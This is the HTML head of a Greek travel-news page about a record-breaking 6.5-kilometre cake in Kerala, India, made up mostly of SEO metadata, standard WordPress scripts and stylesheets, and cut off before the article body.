

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://passenger.gr/travel-news/india-eftiaxan-keik-65-chiliometron-kai-espasan-to-rekor-gkines/
body_size: 32060
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="el"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="el"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="el"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://passenger.gr/xmlrpc.php"/>

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ινδία: Έφτιαξαν κέικ 6,5 χιλιομέτρων και έσπασαν το ρεκόρ Γκίνες! - Passenger</title>
	<link rel="canonical" href="https://passenger.gr/travel-news/india-eftiaxan-keik-65-chiliometron-kai-espasan-to-rekor-gkines/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ινδία: Έφτιαξαν κέικ 6,5 χιλιομέτρων και έσπασαν το ρεκόρ Γκίνες! - Passenger" />
	<meta property="og:description" content="Το μακρύτερο γλυκό στον κόσμο, φτιάχτηκε στην πόλη Τρισούρ της Κεράλα μήκους 6,5 χιλιομέτρων, καταρρίπτοντας το ρεκόρ που είχαν Κινέζοι αρτοποιοί. Το γλυκό από βανίλια, που εκτείνεται σε χιλιάδες ενωμένα τραπέζια, στον χώρο ενός φεστιβάλ και στους γειτονικούς δρόμους της πόλης ζυγίζει περίπου 27.000 κιλά. Μόνο η ζάχαρη και το αλεύρι που χρησιμοποιήθηκαν έφτασαν τα [&hellip;]" />
	<meta property="og:url" content="https://passenger.gr/travel-news/india-eftiaxan-keik-65-chiliometron-kai-espasan-to-rekor-gkines/" />
	<meta property="og:site_name" content="Passenger" />
	<meta property="article:published_time" content="2020-01-27T12:55:47+00:00" />
	<meta property="og:image" content="https://passenger.gr/wp-content/uploads/2020/01/234234.jpg" />
	<meta property="og:image:width" content="735" />
	<meta property="og:image:height" content="459" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Passenger Team" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="Passenger Team" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://passenger.gr/travel-news/india-eftiaxan-keik-65-chiliometron-kai-espasan-to-rekor-gkines/#article","isPartOf":{"@id":"https://passenger.gr/travel-news/india-eftiaxan-keik-65-chiliometron-kai-espasan-to-rekor-gkines/"},"author":{"name":"Passenger Team","@id":"https://passenger.gr/#/schema/person/c96fb88b18c2575925377bbd23628e87"},"headline":"Ινδία: Έφτιαξαν κέικ 6,5 χιλιομέτρων και έσπασαν το ρεκόρ Γκίνες!","datePublished":"2020-01-27T12:55:47+00:00","mainEntityOfPage":{"@id":"https://passenger.gr/travel-news/india-eftiaxan-keik-65-chiliometron-kai-espasan-to-rekor-gkines/"},"wordCount":24,"publisher":{"@id":"https://passenger.gr/#organization"},"image":{"@id":"https://passenger.gr/travel-news/india-eftiaxan-keik-65-chiliometron-kai-espasan-to-rekor-gkines/#primaryimage"},"thumbnailUrl":"https://passenger.gr/wp-content/uploads/2020/01/234234.jpg","keywords":["5 χιλιόμετρα","6","news","Ινδία","κεικ","ρεκόρ Γκίνες"],"articleSection":["Passenger στον κόσμο","Travel news"],"inLanguage":"el"},{"@type":"WebPage","@id":"https://passenger.gr/travel-news/india-eftiaxan-keik-65-chiliometron-kai-espasan-to-rekor-gkines/","url":"https://passenger.gr/travel-news/india-eftiaxan-keik-65-chiliometron-kai-espasan-to-rekor-gkines/","name":"Ινδία: Έφτιαξαν κέικ 6,5 χιλιομέτρων και έσπασαν το ρεκόρ Γκίνες! - Passenger","isPartOf":{"@id":"https://passenger.gr/#website"},"primaryImageOfPage":{"@id":"https://passenger.gr/travel-news/india-eftiaxan-keik-65-chiliometron-kai-espasan-to-rekor-gkines/#primaryimage"},"image":{"@id":"https://passenger.gr/travel-news/india-eftiaxan-keik-65-chiliometron-kai-espasan-to-rekor-gkines/#primaryimage"},"thumbnailUrl":"https://passenger.gr/wp-content/uploads/2020/01/234234.jpg","datePublished":"2020-01-27T12:55:47+00:00","breadcrumb":{"@id":"https://passenger.gr/travel-news/india-eftiaxan-keik-65-chiliometron-kai-espasan-to-rekor-gkines/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://passenger.gr/travel-news/india-eftiaxan-keik-65-chiliometron-kai-espasan-to-rekor-gkines/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://passenger.gr/travel-news/india-eftiaxan-keik-65-chiliometron-kai-espasan-to-rekor-gkines/#primaryimage","url":"https://passenger.gr/wp-content/uploads/2020/01/234234.jpg","contentUrl":"https://passenger.gr/wp-content/uploads/2020/01/234234.jpg","width":735,"height":459},{"@type":"BreadcrumbList","@id":"https://passenger.gr/travel-news/india-eftiaxan-keik-65-chiliometron-kai-espasan-to-rekor-gkines/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://passenger.gr/"},{"@type":"ListItem","position":2,"name":"Ινδία: Έφτιαξαν κέικ 6,5 χιλιομέτρων και έσπασαν το ρεκόρ Γκίνες!"}]},{"@type":"WebSite","@id":"https://passenger.gr/#website","url":"https://passenger.gr/","name":"Passenger","description":"You are the passenger","publisher":{"@id":"https://passenger.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://passenger.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://passenger.gr/#organization","name":"Passenger","url":"https://passenger.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://passenger.gr/#/schema/logo/image/","url":"https://passenger.gr/wp-content/uploads/2020/06/passenger-logo.jpg","contentUrl":"https://passenger.gr/wp-content/uploads/2020/06/passenger-logo.jpg","width":468,"height":115,"caption":"Passenger"},"image":{"@id":"https://passenger.gr/#/schema/logo/image/"}},{"@type":"Person","@id":"https://passenger.gr/#/schema/person/c96fb88b18c2575925377bbd23628e87","name":"Passenger Team","image":{"@type":"ImageObject","inLanguage":"el","@id":"https://passenger.gr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ea701f1b325213e7523bfb15b4ade92870d1736bd13241aca20f56a5bd53a0fc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ea701f1b325213e7523bfb15b4ade92870d1736bd13241aca20f56a5bd53a0fc?s=96&d=mm&r=g","caption":"Passenger Team"},"url":"https://passenger.gr/author/passenger/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Passenger" href="https://passenger.gr/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/passenger.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://passenger.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bs-icons-css' href='https://passenger.gr/wp-content/themes/custom/includes/libs/better-framework/assets/css/bs-icons.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='better-social-counter-css' href='https://passenger.gr/wp-content/plugins/better-social-counter/css/style.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='bf-slick-css' href='https://passenger.gr/wp-content/themes/custom/includes/libs/better-framework/assets/css/slick.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='better-bam-css' href='https://passenger.gr/wp-content/plugins/better-adsmanager/css/bam.min.css?ver=1.16.5' type='text/css' media='all' />
<link rel='stylesheet' id='blockquote-pack-pro-css' href='https://passenger.gr/wp-content/plugins/blockquote-pack-pro/css/blockquote-pack.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='smart-lists-pack-pro-css' href='https://passenger.gr/wp-content/plugins/smart-lists-pack-pro/css/smart-lists-pack.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css' href='https://passenger.gr/wp-content/themes/custom/includes/libs/better-framework/assets/css/pretty-photo.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css' href='https://passenger.gr/wp-content/themes/custom/css/theme-libs.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://passenger.gr/wp-content/themes/custom/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css' href='https://passenger.gr/wp-content/themes/custom/style-4.0.0.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-child-css' href='https://passenger.gr/wp-content/themes/custom-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:400' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-font-1-css' href='https://fonts.googleapis.com/css?family=Roboto:400,400italic,500&#038;subset=greek' type='text/css' media='all' />
<script type="text/javascript" src="https://passenger.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://passenger.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://passenger.gr/wp-content/themes/custom/includes/libs/better-framework/assets/js/element-query.min.js?ver=3.5.3" id="element-query-js"></script>
<script type="text/javascript" src="https://passenger.gr/wp-content/plugins/better-social-counter/js/script.min.js?ver=1.9.5" id="better-social-counter-js"></script>
<script type="text/javascript" src="https://passenger.gr/wp-content/themes/custom/includes/libs/bs-theme-core/lazy-load/assets/js/blazy.min.js?ver=1.7.2" id="blazy-js"></script>
<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://passenger.gr/wp-content/themes/custom/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.min.js?ver=4.0.0" id="publisher-theme-pagination-js"></script>
<script type="text/javascript" src="https://passenger.gr/wp-content/themes/custom/includes/libs/better-framework/assets/js/slick.min.js?ver=3.5.3" id="bf-slick-js"></script>
<script type="text/javascript" id="better-bam-js-extra">
/* <![CDATA[ */
var better_bam_loc = {"ajax_url":"https:\/\/passenger.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://passenger.gr/wp-content/plugins/better-adsmanager/js/bam.min.js?ver=1.16.5" id="better-bam-js"></script>
<script type="text/javascript" id="smart-lists-pack-pro-js-extra">
/* <![CDATA[ */
var bs_smart_lists_loc = {"translations":{"nav_next":"Next","nav_prev":"Prev","trans_x_of_y":"%1$s of %2$s","trans_page_x_of_y":"Page %1$s of %2$s"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://passenger.gr/wp-content/plugins/smart-lists-pack-pro/js/smart-lists-pack.min.js?ver=1.2.0" id="smart-lists-pack-pro-js"></script>
<script type="text/javascript" src="https://passenger.gr/wp-content/themes/custom/js/theme-libs.min.js?ver=4.0.0" id="theme-libs-js"></script>
<script type="text/javascript" src="https://passenger.gr/wp-content/themes/custom/includes/libs/better-framework/assets/js/pretty-photo.min.js?ver=3.5.3" id="pretty-photo-js"></script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-2","boxed":"full-width"},"ajax_url":"https:\/\/passenger.gr\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"\u039f\u03bb\u03bf\u03b9","tabs_more":"\u03a0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b1","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"disable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":"after-header"},"share":{"more":true},"refresh_googletagads":"1"};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/passenger.gr\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>\u03b4\u03b7\u03bc\u03bf\u03c3\u03b9\u03b5\u03cd\u03c3\u03b5\u03b9\u03c2<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u039a\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b5\u03c2<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title 